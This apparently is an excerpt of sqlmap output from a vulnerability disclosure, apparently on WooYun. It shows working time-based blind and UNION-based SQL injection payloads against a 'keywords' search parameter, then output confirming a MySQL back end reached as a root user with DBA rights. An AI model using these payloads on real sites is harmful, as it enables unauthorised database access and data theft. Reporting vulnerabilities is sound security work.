 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=%E5%A6%82%E5%BD%B1%E9%9A%8F%E5%BD%A2%' AND (SELECT * FROM
(SELECT(SLEEP(5)))aeuV) AND '%'='&status=
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: keywords=%E5%A6%82%E5%BD%B1%E9%9A%8F%E5%BD%A2%' UNION ALL SELECT NU
LL,NULL,NULL,CONCAT(0x71707a6271,0x7a5948426a714447456f756674524452435052475076 6
b55434a494c4576495567427756686c4561,0x716a767a71),NULL,NULL,NULL-- &status=
---
[16:11:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.16
back-end DBMS: MySQL 5.0.12
[16:11:51] [INFO] fetching current user
current user: 'root@%'
[16:11:51] [INFO] testing if current user is DBA
[16:11:51] [INFO] fetching current user
current user is DBA: True
www.wooyun.org